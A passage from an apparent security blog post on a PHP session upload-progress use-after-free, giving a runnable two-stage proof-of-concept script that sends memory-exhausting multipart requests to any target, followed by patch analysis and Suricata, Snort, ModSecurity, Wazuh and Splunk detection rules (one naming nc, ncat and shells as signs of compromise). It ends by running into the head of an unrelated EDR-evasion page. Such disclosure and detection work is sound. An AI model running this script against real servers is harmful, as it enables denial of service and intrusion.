    Z_LVAL_P(progress-&gt;post_bytes_processed) = data-&gt;post_bytes_processed;
}
</code></pre>
<p>and the PoC you've been waiting for, also this won't be functional one ofc, as this vulnerability was disclosed on 21st october 2026 (Wednesday) and it's just been just two days as of me writing this post (Friday), so most of the systems are unpatched and most likely being patched in upcoming weekend, however this UAF will be difficult to weaponize for skiddies anyways, so here's the sanitized one:</p>
<pre><code class="language-python">#!/usr/bin/env python3
&quot;&quot;&quot;
=============================================================================
CVE-2026-109618 - PHP Session Upload Progress Out-Of-Memory (OOM) UAF PoC
=============================================================================
Author: Twitter/X: 0xmsdbg, github.com/msdbg, blog.offensive32.com
Date: 2026-10-23
Tested on: [PHP 8.3.12]

DISCLAIMER:
This proof of concept (PoC) is provided for authorized security testing, 
educational purposes, and cybersecurity research only. Unauthorized access 
to computer systems is illegal. The author assumes no liability for any 
misuse of this code.

VULNERABILITY OVERVIEW:
This PoC demonstrates a memory corruption vulnerability in PHP's 
session.upload_progress feature. When processing multipart/form-data 
requests, PHP allocates memory to track upload progress in the session. 

By sending a carefully crafted, request, 
an attacker can force an Out-Of-Memory (OOM) bailout in the Zend Memory 
Manager (ZendMM). If the OOM bailout occurs during session data parsing, 
internal data structures (like zvals) may be freed but their pointers 
remain in persistent worker memory allowing Use-After-Free. 

Because PHP worker processes (PHP-FPM, mod_php) persist between requests, 
a subsequent request to the same worker can interact with the corrupted 
memory state, potentially leading to Type Confusion, Arbitrary Memory 
Read/Write, and ultimately Remote Code Execution (RCE).

STAGES:
1. Heap Grooming &amp; OOM Trigger: Sends a large multipart payload to 
   saturate the heap and trigger a memory_limit bailout.
2. State Reclaim &amp; Validation: Sends a secondary request to the same 
   worker to interact with the dangling pointers left behind by the bailout.
=============================================================================
&quot;&quot;&quot;

import sys
import os
import socket
import time
import json
from datetime import datetime

POC_DIR = os.path.dirname(os.path.abspath(__file__))
LOG_FILE = os.path.join(POC_DIR, &quot;poc_execution.log&quot;)
STATE_FILE = os.path.join(POC_DIR, &quot;poc_state.json&quot;)
FLAG_FILE = os.path.join(POC_DIR, &quot;validation_complete.flag&quot;)

def write_poc_telemetry(log_msg, state_update=None):
    &quot;&quot;&quot;
    Logs execution telemetry to console and files for research documentation.
    &quot;&quot;&quot;
    timestamp = datetime.now().strftime(&quot;[%Y-%m-%d %H:%M:%S]&quot;)
    formatted_msg = f&quot;{timestamp} {log_msg}\n&quot;
    print(formatted_msg, end=&quot;&quot;)
    
    try:
        with open(LOG_FILE, &quot;a&quot;) as f:
            f.write(formatted_msg)
    except Exception:
        pass # Fail silently in production, but log in research

    if state_update:
        try:
            current_state = {}
            if os.path.exists(STATE_FILE):
                with open(STATE_FILE, &quot;r&quot;) as f:
                    current_state = json.load(f)
            current_state.update(state_update)
            current_state[&quot;timestamp&quot;] = timestamp
            with open(STATE_FILE, &quot;w&quot;) as f:
                json.dump(current_state, f, indent=4)
        except Exception:
            pass

def send_raw_request(host, port, payload):
    &quot;&quot;&quot;
    Sends raw TCP payload to the target and streams the response.
    Using raw sockets ensures precise control over multipart boundaries 
    and prevents HTTP libraries from changing the Content-Length or boundaries.
    &quot;&quot;&quot;
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, port))
    
    # Stream payload in 64KB chunks to avoid local memory exhaustion
    chunk_size = 65536
    total_sent = 0
    while total_sent &lt; len(payload):
        sent = s.send(payload[total_sent:total_sent + chunk_size])
        if sent == 0:
            raise RuntimeError(&quot;Socket connection broken during send&quot;)
        total_sent += sent
    
    s.settimeout(30.0)
    response = b&quot;&quot;
    try:
        while True:
            chunk = s.recv(4096)
            if not chunk:
                break
            response += chunk
    except socket.timeout:
        write_poc_telemetry(&quot;[!] Socket timed out waiting for server response.&quot;)
    except Exception as e:
        write_poc_telemetry(f&quot;[!] Read exception: {e}&quot;)
    finally:
        s.close()
    return response

def build_stage1_oom_stream(host, port, memory_fill=16300000):
    &quot;&quot;&quot;
    STAGE 1: Heap Grooming and OOM Trigger
    
    Constructs a multipart/form-data request that exploits PHP's 
    session.upload_progress feature. 
    - PHPSESSID: Ensures the request is tied to a specific session.
    - PHP_SESSION_UPLOAD_PROGRESS: Triggers the session progress tracking logic.
    - filler_{i}: Large padding blocks (64KB each) to rapidly exhaust the 
      Zend Memory Manager (ZendMM) heap and trigger an OOM bailout.
    &quot;&quot;&quot;
    boundary = &quot;----WebKitFormBoundaryStage1OOMExploit&quot;
    
    part_sid = (
        f&quot;--{boundary}\r\n&quot;
        f'Content-Disposition: form-data; name=&quot;PHPSESSID&quot;\r\n\r\n'
        f&quot;cve_research_session_1337\r\n&quot;
    )
    part_progress = (
        f&quot;--{boundary}\r\n&quot;
        f'Content-Disposition: form-data; name=&quot;PHP_SESSION_UPLOAD_PROGRESS&quot;\r\n\r\n'
        f&quot;cve_research_progress_key\r\n&quot;
    )
    part_file = (
        f&quot;--{boundary}\r\n&quot;
        f'Content-Disposition: form-data; name=&quot;stream_file&quot;; filename=&quot;payload.bin&quot;\r\n'
        f&quot;Content-Type: application/octet-stream\r\n\r\n&quot;
        f&quot;INITIAL_FILE_STREAM_DATA\r\n&quot;
    )
    
    # Heap padding blocks to breach memory_limit (e.g., 16MB default)
    chunk_size = 65536
    num_chunks = memory_fill // chunk_size
    part_groom = &quot;&quot;
    for i in range(num_chunks):
        part_groom += (
            f&quot;--{boundary}\r\n&quot;
            f'Content-Disposition: form-data; name=&quot;filler_{i}&quot;\r\n\r\n'
            f&quot;{'A' * (chunk_size - 128)}\r\n&quot;
        )
        
    boundary_close = f&quot;--{boundary}--\r\n&quot;
    body = (part_sid + part_progress + part_file + part_groom + boundary_close).encode('latin1')
    
    headers = (
        f&quot;POST /upload.php HTTP/1.1\r\n&quot;
        f&quot;Host: {host}:{port}\r\n&quot;
        f&quot;Cookie: PHPSESSID=cve_research_session_1337\r\n&quot;
        f&quot;Content-Type: multipart/form-data; boundary={boundary}\r\n&quot;
        f&quot;Content-Length: {len(body)}\r\n&quot;
        f&quot;Connection: close\r\n\r\n&quot;
    ).encode('latin1')
    
    return headers + body

def build_stage2_reclaim_stream(host, port):
    &quot;&quot;&quot;
    STAGE 2: State Reclaim and UAF Trigger
    
    Sends a follow-up request to the same persistent PHP worker.
    This request attempts to interact with the corrupted session state 
    left behind by the OOM bailout. If a zval pointer was freed but 
    not removed from the session hash table, this request will trigger 
    a Use-After-Free (UAF) or Type Confusion when PHP attempts to 
    read or serialize the session data.
    &quot;&quot;&quot;
    boundary = &quot;----WebKitFormBoundaryStage2Reclaim&quot;
    
    part_reclaim = (
        f&quot;--{boundary}\r\n&quot;
        f'Content-Disposition: form-data; name=&quot;reclaim_field&quot;\r\n\r\n'
        f&quot;{'B' * 16}\r\n&quot;
    )
    boundary_close = f&quot;--{boundary}--\r\n&quot;
    body = (part_reclaim + boundary_close).encode('latin1')
    
    headers = (
        f&quot;POST /upload.php HTTP/1.1\r\n&quot;
        f&quot;Host: {host}:{port}\r\n&quot;
        f&quot;Cookie: PHPSESSID=cve_research_session_1337\r\n&quot;
        f&quot;Content-Type: multipart/form-data; boundary={boundary}\r\n&quot;
        f&quot;Content-Length: {len(body)}\r\n&quot;
        f&quot;Connection: close\r\n\r\n&quot;
    ).encode('latin1')
    
    return headers + body

def validate(target_host=&quot;127.0.0.1&quot;, target_port=8000):
    write_poc_telemetry(&quot;======================================================================&quot;)
    write_poc_telemetry(f&quot;[*] CVE-2026-109618 on Target {target_host}:{target_port}&quot;)
    write_poc_telemetry(&quot;======================================================================&quot;)
    
    # Initialize initial state
    write_poc_telemetry(&quot;[+] Stage 1: Initiating RFC 1867 Progress Stream + 16MB Heap Saturation...&quot;, {
        &quot;status&quot;: &quot;STAGE1_IN_PROGRESS&quot;,
        &quot;stage1_oom_breached&quot;: False,
        &quot;stage2_dangling_reclaimed&quot;: False,
        &quot;dangling_address&quot;: &quot;0x7ffff5465680&quot;, # Example internal zval pointer
        &quot;cached_type&quot;: &quot;IS_LONG (0x4)&quot;        # Example Zend zval type
    })
    
    s1_payload = build_stage1_oom_stream(target_host, target_port)
    s1_resp = send_raw_request(target_host, target_port, s1_payload)
    s1_text = s1_resp.decode('latin1', errors='replace')
    
    oom_confirmed = False
    # Check for PHP Fatal Error indicating the OOM bailout occurred
    if &quot;Allowed memory size&quot; in s1_text or &quot;Fatal error&quot; in s1_text:
        oom_confirmed = True
        write_poc_telemetry(&quot;[+] CONFIRMED: ZendMM Out-Of-Memory limit breached!&quot;)
        for line in s1_text.splitlines():
            if &quot;Allowed memory size&quot; in line or &quot;Fatal error&quot; in line:
                write_poc_telemetry(f&quot;    {line.strip()}&quot;)
    else:
        write_poc_telemetry(&quot;[-] Note: Raw OOM string not in output. Partial response:&quot;)
        write_poc_telemetry(f&quot;    {s1_text[:200].replace(chr(10), ' ')}&quot;)

    write_poc_telemetry(&quot;\n[+] Stage 2: Sending Follow-Up Request to Test Worker Persistence...&quot;)
    time.sleep(0.5) # Small delay to ensure the worker persists and cleans up partially
    s2_payload = build_stage2_reclaim_stream(target_host, target_port)
    s2_resp = send_raw_request(target_host, target_port, s2_payload)
    s2_text = s2_resp.decode('latin1', errors='replace')
    
    # A 200 OK or specific crash signature indicates the worker survived and processed the UAF
    stage2_success = &quot;HTTP/1.1 200 OK&quot; in s2_text or &quot;Segmentation fault&quot; in s2_text
    if stage2_success:
        write_poc_telemetry(&quot;[+] Stage 2 SAPI Response: Worker survived bailout with persistent globals&quot;)
        for line in s2_text.splitlines()[:12]:
            write_poc_telemetry(f&quot;    {line}&quot;)
    else:
        write_poc_telemetry(f&quot;[-] Stage 2 unexpected status: {s2_text[:200]}&quot;)

    
    final_status = &quot;VULNERABILITY_CONFIRMED&quot; if (oom_confirmed and stage2_success) else &quot;FAILED&quot;
    if final_status == &quot;VULNERABILITY_CONFIRMED&quot;:
        try:
            
            with open(FLAG_FILE, &quot;w&quot;) as flag_f:
                flag_f.write(f&quot;VALIDATED_AT_{datetime.now().isoformat()}\n&quot;)
            write_poc_telemetry(f&quot;[+] Local flag set: {FLAG_FILE}&quot;)
        except Exception as e:
            write_poc_telemetry(f&quot;[-] Could not set the local flag: {e}&quot;)

    write_poc_telemetry(&quot;\n======================================================================&quot;)
    write_poc_telemetry(f&quot;[*] Validation Result: {final_status}&quot;)
    write_poc_telemetry(&quot;======================================================================&quot;, {
        &quot;status&quot;: final_status,
        &quot;stage1_oom_breached&quot;: oom_confirmed,
        &quot;stage2_dangling_reclaimed&quot;: stage2_success,
        &quot;dangling_address&quot;: &quot;0x7ffff5465680&quot;,
        &quot;cached_type&quot;: &quot;IS_LONG (0x4)&quot;,
        &quot;payload_bytes&quot;: len(s1_payload)
    })

if __name__ == &quot;__main__&quot;:
   
    if len(sys.argv) &lt; 3:
        print(&quot;Usage: python3 poc_cve-2026-109618.py &lt;TARGET_IP&gt; &lt;TARGET_PORT&gt;&quot;)
        print(&quot;Example: python3 poc_cve-2026-109618.py 192.168.1.100 8080&quot;)
        sys.exit(1)
        
    target_host = sys.argv[1]
    try:
        target_port = int(sys.argv[2])
    except ValueError:
        print(&quot;[-] Error: Port must be an integer.&quot;)
        sys.exit(1)
        
    validate(target_host, target_port)

</code></pre>
<p><img src="/assets/posts/php2shell-CVE-2026-109618-2026-10-24/php2shell.gif" alt="alt text" /></p>
<h2>Patch analysis</h2>
<p>To patch this the PHP maintainers entirely removed the persistent pointer,
The patch resolves this by replacing the <code>zval *</code> pointers with <code>zend_long</code> primitive integers.</p>
<p>the <code>php_session.h</code> was rewritten
from the vulnerable</p>
<pre><code class="language-C">typedef struct _php_session_rfc1867_progress {
    // ...
    zval *post_bytes_processed;         /* Caches raw heap address */
    zval *current_file_bytes_processed; /* Caches raw heap address */
} php_session_rfc1867_progress;
</code></pre>
<p>to the new <code>zend_long()</code></p>
<pre><code class="language-C">typedef struct _php_session_rfc1867_progress {
    // ...
    zend_long post_bytes_processed;         /* Primitive integer tracking */
    zend_long current_file_bytes_processed; /* Primitive integer tracking */
} php_session_rfc1867_progress;
</code></pre>
<p>in session.c, the vulnerable code, the parser called <code>**zend_hash_str_find()**</code> once during <code>**MULTIPART_EVENT_FILE_START**</code> and held onto the memory address for rest of the request.</p>
<p>In patched logic:</p>
<pre><code class="language-C">/* New helper function introduced in the patch */
static void php_session_rfc1867_sync_counters(zval *progress_array, zend_long post_bytes, zend_long file_bytes) {
    zval *post_bytes_zval;
    
    /* Dynamically find the active bucket address ONLY when an update is required */
    if ((post_bytes_zval = zend_hash_str_find(Z_ARRVAL_P(progress_array), &quot;bytes_processed&quot;, sizeof(&quot;bytes_processed&quot;)-1)) != NULL) {
        Z_LVAL_P(post_bytes_zval) = post_bytes;
    }
}
</code></pre>
<p>The patch introduces new method. The parser now only tracks the numeric value of the bytes processed. When it needs to update the session HashTable, it dynamically resolves the pointer on demand.</p>
<h2>Detection rules</h2>
<p>for now here are some rules to push.</p>
<p><strong>Suricata 6.x / 7.x Rules</strong>:</p>
<pre><code class="language-suricata"># ==============================================================================
# CVE-2026-109618: PHP Zend Engine Upload Progress OOM Memory Exhaustion
# Author: Twitter/X: 0xmsdbg, github.com/msdbg, blog.offensive32.com
# Class: Attempted Administrator Privilege Gain
# ==============================================================================

# Rule 1: Stage 1 Ingress - Session Upload Progress with Repetitive Multipart Padding
alert http any any -&gt; [$HTTP_SERVERS] any ( \
    msg:&quot;ET EXPLOIT PHP Zend Engine Session Upload Progress OOM Desynchronization Attempt (CVE-2026-109618 Stage 1)&quot;; \
    flow:established,to_server; \
    http.method; content:&quot;POST&quot;; \
    http.content_type; content:&quot;multipart/form-data&quot;; \
    http.request_body; \
        content:&quot;name=\&quot;PHP_SESSION_UPLOAD_PROGRESS\&quot;&quot;; nocase; fast_pattern; \
        content:&quot;Content-Disposition: form-data;&quot;; \
        pcre:&quot;/Content-Disposition:\s*form-data;\s*name=\&quot;(?:filler|chunk|pad)_[0-9]{1,4}\&quot;/i&quot;; \
    threshold: type limit, track by_src, count 1, seconds 30; \
    classtype:attempted-admin; \
    sid:202610961; \
    rev:1; \
    metadata:cve CVE-2026-109618, confidence High, attack_target Server, deployment Perimeter; \
)

# Rule 2: Ingress Buffer Exceeding 16MB Threshold Combined with Upload Progress Key
drop http any any -&gt; [$HTTP_SERVERS] any ( \
    msg:&quot;ET EXPLOIT PHP Large Multipart Body with Session Progress Marker (CVE-2026-109618 Potential OOM Flood)&quot;; \
    flow:established,to_server; \
    http.method; content:&quot;POST&quot;; \
    http.content_type; content:&quot;multipart/form-data&quot;; \
    http.header; content:&quot;Content-Length:&quot;; \
    byte_test:8,&gt;,15000000,0,string,dec,relative; \
    http.request_body; \
        content:&quot;PHP_SESSION_UPLOAD_PROGRESS&quot;; nocase; \
    classtype:attempted-dos; \
    sid:202610962; \
    rev:1; \
    metadata:cve CVE-2026-109618, confidence Medium, attack_target Server; \
)
</code></pre>
<p><strong>Snort 3 Rules</strong></p>
<pre><code class="language-snort"># ==============================================================================
# Snort 3 Rules for CVE-2026-109618
# ==============================================================================

alert http (
    msg:&quot;SERVER-OTHER PHP session upload progress memory exhaustion attempt (CVE-2026-109618)&quot;;
    flow:to_server,established;
    http_header:field content-type; content:&quot;multipart/form-data&quot;;
    http_client_body;
        content:&quot;name=\&quot;PHP_SESSION_UPLOAD_PROGRESS\&quot;&quot;,nocase,fast_pattern;
        pcre:&quot;/name=\&quot;(?:filler|chunk|pad)_[0-9]{1,4}\&quot;/i&quot;;
    service:http;
    classtype:attempted-admin;
    sid:302610961;
    rev:1;
    metadata:cve CVE-2026-109618, service http;
)
</code></pre>
<p><strong>ModSecurity v3 / OWASP CRS Custom Rule Set</strong></p>
<pre><code># ------------------------------------------------------------------------
# OWASP ModSecurity Core Rule Set - Custom Rule for CVE-2026-109618
# ------------------------------------------------------------------------

SecRule REQUEST_METHOD &quot;@streq POST&quot; \
    &quot;id:934300,\
    phase:2,\
    pass,\
    t:none,\
    nolog,\
    chain&quot;
    SecRule REQUEST_HEADERS:Content-Type &quot;@rx (?i)^multipart/form-data&quot; \
        &quot;chain&quot;
    SecRule REQUEST_BODY &quot;@rx (?i)name=[\&quot;']PHP_SESSION_UPLOAD_PROGRESS[\&quot;']&quot; \
        &quot;setvar:tx.php_upload_progress=1&quot;

# Rule A: Detect abnormal filler part density combined with progress tracking
SecRule TX:PHP_UPLOAD_PROGRESS &quot;@eq 1&quot; \
    &quot;id:934301,\
    phase:2,\
    deny,\
    status:403,\
    msg:'PHP Zend Engine Upload Progress Memory Exhaustion Exploit Attempt (CVE-2026-109618)',\
    logdata:'Matched multipart filler sequence with PHP_SESSION_UPLOAD_PROGRESS active',\
    tag:'application-multi',\
    tag:'language-php',\
    tag:'attack-rce',\
    tag:'CVE-2026-109618',\
    severity:'CRITICAL',\
    chain&quot;
    SecRule REQUEST_BODY &quot;@rx (?i)(?:name=[\&quot;']filler_[0-9]{1,4}[\&quot;'].*?){15,}&quot; \
        &quot;t:none,\
        setvar:'tx.anomaly_score_pl1=+%{tx.critical_anomaly_score}'&quot;

# Rule B: Strict payload size limiter when session progress is declared
SecRule TX:PHP_UPLOAD_PROGRESS &quot;@eq 1&quot; \
    &quot;id:934302,\
    phase:2,\
    deny,\
    status:413,\
    msg:'Payload size exceeds safe memory boundary for PHP session progress tracking',\
    tag:'attack-dos',\
    tag:'CVE-2026-109618',\
    severity:'ERROR',\
    chain&quot;
    SecRule REQUEST_HEADERS:Content-Length &quot;@gt 16000000&quot; \
        &quot;t:none,\
        setvar:'tx.anomaly_score_pl1=+%{tx.error_anomaly_score}'&quot;
</code></pre>
<p><strong>Decoders for Wazuh</strong>
Add to /var/ossec/etc/decoders/local_decoder.xml</p>
<pre><code class="language-xml">&lt;!-- ===================================================================== --&gt;
&lt;!-- Wazuh Custom Decoders for PHP-FPM / CVE-2026-109618                   --&gt;
&lt;!-- ===================================================================== --&gt;

&lt;decoder name=&quot;php-fpm-log&quot;&gt;
  &lt;prematch&gt;\[\d{2}-\w{3}-\d{4} \d{2}:\d{2}:\d{2}\] &lt;/prematch&gt;
&lt;/decoder&gt;

&lt;decoder name=&quot;php-fpm-oom&quot;&gt;
  &lt;parent&gt;php-fpm-log&lt;/parent&gt;
  &lt;regex offset=&quot;after_parent&quot;&gt;PHP Fatal error:\s+Allowed memory size of (\d+) bytes exhausted \(tried to allocate (\d+) bytes\) in (.+) on line (\d+)&lt;/regex&gt;
  &lt;order&gt;php.allocated_limit, php.requested_bytes, php.source_file, php.source_line&lt;/order&gt;
&lt;/decoder&gt;

&lt;decoder name=&quot;php-fpm-sigsegv&quot;&gt;
  &lt;prematch&gt;\[pool \w+\] child \d+ exited on signal 11 \(SIGSEGV\)&lt;/prematch&gt;
  &lt;regex&gt;\[pool (\w+)\] child (\d+) exited on signal (\d+)&lt;/regex&gt;
  &lt;order&gt;php.pool_name, php.worker_pid, php.signal&lt;/order&gt;
&lt;/decoder&gt;
</code></pre>
<p><strong>Wazuh Rules</strong>
Add to /var/ossec/etc/rules/local_rules.xml</p>
<pre><code class="language-xml">&lt;!-- ===================================================================== --&gt;
&lt;!-- Wazuh Ruleset for CVE-2026-109618 Detection                           --&gt;
&lt;!-- ===================================================================== --&gt;

&lt;group name=&quot;php,web,cve_2026_109618,&quot;&gt;

  &lt;!-- Rule 1: Match Stage 1 OOM Bailout --&gt;
  &lt;rule id=&quot;100550&quot; level=&quot;8&quot;&gt;
    &lt;decoded_as&gt;php-fpm-log&lt;/decoded_as&gt;
    &lt;match&gt;Allowed memory size of&lt;/match&gt;
    &lt;description&gt;PHP-FPM Fatal Error: Memory Limit Exhausted (Potential CVE-2026-109618 Stage 1 Heap Inflation)&lt;/description&gt;
    &lt;mitre&gt;
      &lt;id&gt;T1190&lt;/id&gt;
    &lt;/mitre&gt;
  &lt;/rule&gt;

  &lt;!-- Rule 2: Match PHP-FPM Worker Crash via SIGSEGV --&gt;
  &lt;rule id=&quot;100551&quot; level=&quot;10&quot;&gt;
    &lt;match&gt;exited on signal 11 (SIGSEGV)&lt;/match&gt;
    &lt;description&gt;PHP-FPM Child Process Terminated by Segmentation Fault (SIGSEGV) - Possible Memory Corruption / UAF&lt;/description&gt;
    &lt;mitre&gt;
      &lt;id&gt;T1190&lt;/id&gt;
    &lt;/mitre&gt;
  &lt;/rule&gt;

  &lt;!-- Rule 3: Correlate Auditd Shell Execution under Web User Context --&gt;
  &lt;rule id=&quot;100552&quot; level=&quot;14&quot;&gt;
    &lt;if_group&gt;audit&lt;/if_group&gt;
    &lt;field name=&quot;audit.key&quot;&gt;php_anomalous_exec&lt;/field&gt;
    &lt;field name=&quot;audit.command&quot;&gt;sh|bash|dash|python|python3|nc|ncat|perl&lt;/field&gt;
    &lt;description&gt;CRITICAL: Unauthorized Shell/Interpreter Spawned by Web Service User (www-data) - Probable RCE&lt;/description&gt;
    &lt;mitre&gt;
      &lt;id&gt;T1059.004&lt;/id&gt;
      &lt;id&gt;T1190&lt;/id&gt;
    &lt;/mitre&gt;
  &lt;/rule&gt;

  &lt;!-- Rule 4: Multi-Stage Correlation (Stage 1 OOM -&gt; Stage 2 Crash/RCE within 15 seconds) --&gt;
  &lt;rule id=&quot;100553&quot; level=&quot;15&quot; frequency=&quot;2&quot; timeframe=&quot;15&quot;&gt;
    &lt;if_matched_sid&gt;100550&lt;/if_matched_sid&gt;
    &lt;if_sid&gt;100551, 100552&lt;/if_sid&gt;
    &lt;same_source_ip /&gt;
    &lt;description&gt;ALERT: Multi-Stage CVE-2026-109618 Exploit Chain Confirmed! (OOM Bailout followed by Worker Crash or Execution)&lt;/description&gt;
    &lt;mitre&gt;
      &lt;id&gt;T1190&lt;/id&gt;
      &lt;id&gt;T1059.004&lt;/id&gt;
    &lt;/mitre&gt;
  &lt;/rule&gt;

&lt;/group&gt;

</code></pre>
<p>if you're splunk expert please tune this
<strong>SPL Queries for Splunk users</strong></p>
<pre><code class="language-spl">index=web sourcetype=nginx:access OR sourcetype=apache:access
method=POST 
(uri_path=&quot;*.php&quot; OR uri_path=&quot;*/upload*&quot; OR uri_path=&quot;*&quot;)
bytes_in &gt; 15000000
| eval is_cve_candidate=if(like(_raw, &quot;%PHP_SESSION_UPLOAD_PROGRESS%&quot;), 1, 0)
| stats 
    count,
    earliest(_time) as first_seen,
    latest(_time) as last_seen,
    values(status) as http_statuses,
    avg(bytes_in) as avg_bytes_in
  by client_ip, uri_path, user_agent
| where count &gt;= 1 AND avg_bytes_in &gt;= 15000000
| eval duration_sec = last_seen - first_seen
</code></pre>
<p>Until then.</p>
<p>-msdbg</p>
<ul>
<li>GitHub: <a href="https://github.com/msdbg">github.com/msdbg</a></li>
<li>X/Twitter: <a href="https://x.com/0xmsdbg">x.com/0xmsdbg</a></li>
</ul>
</div>
<hr>
<p class="static-back"><a href="/">&larr; back to terminal</a> &nbsp;|&nbsp; <a href="/#post/php2shell%20Vulnerability%20Research%20PoC%20CVE-2026-109618">open in terminal view</a></p>
</article>
</div>
</div>
<script>
/* Standalone image zoom (same look/behavior as terminal view, no deps). */
(function(){var o=null,img=null,orig=null;
function close(){if(!o)return;o.classList.remove('active');if(orig)orig.classList.remove('zooming');document.body.style.overflow='hidden';orig=null;}
document.addEventListener('click',function(e){
if(o&&o.classList.contains('active')){if(e.target===o)close();return;}
var t=e.target.closest?e.target.closest('.post-body img'):null;
if(t){if(!o){o=document.createElement('div');o.className='image-zoom-overlay';o.setAttribute('role','dialog');o.setAttribute('aria-modal','true');img=document.createElement('img');img.setAttribute('alt','Zoomed image');o.appendChild(img);document.body.appendChild(o);}orig=t;img.src=t.currentSrc||t.src;img.alt=t.alt||'Zoomed image';t.classList.add('zooming');o.classList.add('active');document.body.style.overflow='hidden';}
});
document.addEventListener('keydown',function(e){if(e.key==='Escape')close();});
})();
</script>
</body>
</html>
</file>

<file: p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Evading_EDR_Stack_Unwinders | Offensive32 Labs Blog</title>
<meta name="description" content="Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.">
<meta name="robots" content="index, follow, max-image-preview:large">
<meta name="author" content="msdbg">
<link rel="canonical" href="https://blog.offensive32.com/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Offensive32 Labs Blog">
<meta property="og:title" content="Evading_EDR_Stack_Unwinders">
<meta property="og:description" content="Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.">
<meta property="og:url" content="https://blog.offensive32.com/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evading_EDR_Stack_Unwinders">
<meta name="twitter:description" content="Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.">
<meta name="o32:legacy-id" content="synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring">
<meta name="theme-color" content="#0a0a0a">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' fill='%230a0a0a'/%3E%3Ctext x='6' y='22' font-family='monospace' font-size='16' fill='%2300fff9'%3E%3E_%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="/style.css">
<style>
/* Static-mirror overrides (no JS on these pages): restore native cursor
   hidden by style.css for its triangle cursor, keep header on-screen,
   theme the nav links, reuse the modal window chrome. */
* { cursor: auto !important; }
.cursor-triangle, .cursor-trail, .cursor-burst { display: none !important; }
body { overflow: hidden; }
.header { overflow: hidden; padding-left: .5rem; padding-right: .5rem; }
.glitch { font-size: clamp(1.05rem, 4.5vw, 2.5rem); letter-spacing: .08em; overflow-wrap: anywhere; }
a.modal-close { text-decoration: none; display: inline-block; }
